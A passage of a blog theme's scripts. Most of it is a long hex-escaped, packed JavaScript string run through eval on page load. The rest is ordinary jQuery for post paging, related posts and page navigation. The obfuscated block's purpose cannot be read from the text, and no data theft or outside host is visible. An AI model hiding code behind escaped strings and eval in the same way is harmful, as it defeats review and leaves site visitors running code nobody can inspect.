c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x22\x5d\x3b\x31\x4f\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x5a\x2c\x31\x41\x2c\x31\x78\x2c\x31\x57\x29\x7b\x31\x78\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x7a\x3f\x31\x34\x5b\x34\x5d\x3a\x31\x78\x28\x31\x56\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x34\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x53\x29\x3a\x5a\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x5a\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x5a\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x34\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x34\x5b\x36\x5d\x2b\x31\x78\x28\x5a\x29\x2b\x31\x34\x5b\x36\x5d\x2c\x31\x34\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x34\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x34\x5b\x33\x5d\x5b\x31\x34\x5b\x32\x5d\x5d\x28\x31\x34\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x35\x44\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x33\x36\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x30\x62\x35\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x37\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif1mPNDENyXSlOlXdHkYNi2mtGe7JgSQLquYf1VXzWDJw1pGMcbfgk0FNXjnHNwiBWOtmMacXiu4Fj-UbNlwAtr_eZS0FfN1FTp1Vu3F3UbUBK0ncpPfhfgD4-pcrtLOy763sBa6pR9Wc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
